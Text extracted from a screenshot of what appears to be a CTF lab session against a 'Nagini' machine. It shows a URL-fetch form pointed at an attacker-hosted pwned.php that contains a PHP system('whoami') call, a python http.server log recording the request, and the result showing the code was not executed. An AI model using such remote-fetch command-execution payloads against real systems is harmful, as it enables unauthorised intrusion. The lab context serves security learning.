 192.168.1.12
Disconnected
10.10.0.129 - Nagini
How to C
What ma
wordpress.a
192.168.1.7/
GitHub -
Resource
10.10.0.129/internalResou
9
Import bookmarks...
Hacking Playground
Welcome to Internal Network Resource
Fetching Page
http://10.10.0.128:4444/pwned.php
Fetch
Inspector
Console
Debugger
Network
Style Editor
1
Search HTML
<center>
<input id="url" type="text" name="url" value="" style="width: 237px;">
whitespace
<input type="submit" value="Fetch">
</center>
</form>
</body>
<!--?php system("whoami"); ?-->
</html>
html > body > form > center > input#url
Filter Styles
:hov .cls
width: 237px;
}
Layout
Computed
Changes
Flexbox
❯ cat pwned.php
File: pwned.php
1 <?php
2 system("whoami");
3 ?>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.8 - - [07/May/2024 14:17:27] "GET /pwned.php HTT
P/1.1" 200 -
Sanitized ?!